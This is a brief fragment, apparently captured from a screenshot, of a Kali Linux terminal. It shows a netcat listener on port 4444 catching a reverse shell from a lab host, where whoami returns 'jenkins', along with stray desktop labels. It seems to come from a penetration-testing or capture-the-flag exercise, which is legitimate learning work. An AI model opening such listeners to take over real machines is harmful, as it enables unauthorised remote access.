 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^[[1;5Cconnect to [192.168.40.132] from (UNKNOWN) [192.168.40.134] 33966
bash: no job control in this shell
bash-4.
whoami
whoami
jenkins
bash-4.2$
系统
主文件夹